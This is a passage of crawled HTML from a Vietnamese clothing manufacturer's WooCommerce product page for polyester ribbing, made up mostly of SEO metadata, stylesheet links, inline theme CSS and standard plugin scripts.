

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detmayminhthang.com/san-pham/bo-van-noi-2/
body_size: 32803
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://detmayminhthang.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bo vân nổi - May mặc Minh Thắng</title>
	<meta name="description" content="Thành phần: 100 % Sợi PolyesterMàu sắc: theo đơn đặt hàngLiên hệ: 0979 427 922" />
	<link rel="canonical" href="https://detmayminhthang.com/san-pham/bo-van-noi-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bo vân nổi - May mặc Minh Thắng" />
	<meta property="og:description" content="Thành phần: 100 % Sợi PolyesterMàu sắc: theo đơn đặt hàngLiên hệ: 0979 427 922" />
	<meta property="og:url" content="https://detmayminhthang.com/san-pham/bo-van-noi-2/" />
	<meta property="og:site_name" content="May mặc Minh Thắng" />
	<meta property="article:modified_time" content="2022-08-07T06:48:16+00:00" />
	<meta property="og:image" content="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg" />
	<meta property="og:image:width" content="956" />
	<meta property="og:image:height" content="1276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thường" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://detmayminhthang.com/#website","url":"https://detmayminhthang.com/","name":"May mặc Minh Thắng","description":"Web4s.vn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://detmayminhthang.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://detmayminhthang.com/san-pham/bo-van-noi-2/#primaryimage","url":"https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg","contentUrl":"https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg","width":956,"height":1276,"caption":"Bo Vân Nổi"},{"@type":"WebPage","@id":"https://detmayminhthang.com/san-pham/bo-van-noi-2/#webpage","url":"https://detmayminhthang.com/san-pham/bo-van-noi-2/","name":"Bo vân nổi - May mặc Minh Thắng","isPartOf":{"@id":"https://detmayminhthang.com/#website"},"primaryImageOfPage":{"@id":"https://detmayminhthang.com/san-pham/bo-van-noi-2/#primaryimage"},"datePublished":"2022-08-07T06:46:53+00:00","dateModified":"2022-08-07T06:48:16+00:00","description":"Thành phần: 100 % Sợi PolyesterMàu sắc: theo đơn đặt hàngLiên hệ: 0979 427 922","breadcrumb":{"@id":"https://detmayminhthang.com/san-pham/bo-van-noi-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://detmayminhthang.com/san-pham/bo-van-noi-2/"]}]},{"@type":"BreadcrumbList","@id":"https://detmayminhthang.com/san-pham/bo-van-noi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://detmayminhthang.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://detmayminhthang.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Bo vân nổi"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin May mặc Minh Thắng &raquo;" href="https://detmayminhthang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="May mặc Minh Thắng &raquo; Dòng bình luận" href="https://detmayminhthang.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://detmayminhthang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetmayminhthang.com%2Fsan-pham%2Fbo-van-noi-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://detmayminhthang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetmayminhthang.com%2Fsan-pham%2Fbo-van-noi-2%2F&#038;format=xml" />
<link rel="prefetch" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://detmayminhthang.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://detmayminhthang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://detmayminhthang.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/css/frontend.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://detmayminhthang.com/wp-content/themes/fashion2/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Archivo%3Aregular%2C500%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image_zoom-frontend-js-extra">
/* <![CDATA[ */
var IZ = {"options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"zoom-in","zoomWindowWidth":260,"zoomWindowHeight":280,"zoomWindowOffsetx":0,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":500,"lensFadeOut":500,"zoomWindowFadeIn":500,"zoomWindowFadeOut":500,"easingAmount":12,"zoomWindowPosition":1,"lensOverlay":false,"responsive":true,"responsiveThreshold":800,"scrollZoom":true,"adjustZoomWindowHeight":false,"customText":"","customTextSize":12,"customTextColor":"#cccccc","customTextVAlign":"bottom","customTextAlign":"right"},"with_woocommerce":"1","exchange_thumbnails":"1","enable_mobile":"0","woo_categories":"0","force_attachments":"0","enable_lightbox_zoom":"0","custom_class":"","flexslider":"","owl":"","flickity":".woocommerce-product-gallery","swiper":"","slick":"","huge_it_gallery":"","search_filter_pro":"0","remove_lightbox_thumbnails":"0","remove_lightbox":"0","woo_slider":"1"};
//# sourceURL=image_zoom-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/wp-image-zoooom-pro/assets/dist/image_zoom-frontend.min.js?ver=1.55" id="image_zoom-frontend-js"></script>
<link rel="https://api.w.org/" href="https://detmayminhthang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://detmayminhthang.com/wp-json/wp/v2/product/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detmayminhthang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.6.1" />
<link rel='shortlink' href='https://detmayminhthang.com/?p=1595' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://detmayminhthang.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://detmayminhthang.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}img.zoooom:hover, .zoooom img:hover, .mp_product_image_single:hover, a.zoomGallery img:hover, .portfolio_images img:hover, .single-fluxus_portfolio .project-image img:hover, .attachment-product_page_image:hover, .attachment-shop_single:hover {cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}</style><script type="text/javascript"></script><style id="custom-css" type="text/css">:root {--primary-color: #c80203;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.header-main{height: 137px}#logo img{max-height: 137px}#logo{width:115px;}#logo img{padding:6px 0;}.header-bottom{min-height: 38px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:105px!important}.stuck #logo img{max-height: 105px!important}.search-form{ width: 56%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #c80203}.top-bar-nav > li > a{line-height: 17px }.header-main .nav > li > a{line-height: 58px }.header-bottom-nav > li > a{line-height: 25px }@media (max-width: 549px) {.header-main{height: 71px}#logo img{max-height: 71px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c80203;}/* Color !important */[data-text-color="primary"]{color: #c80203!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c80203;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c80203;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline 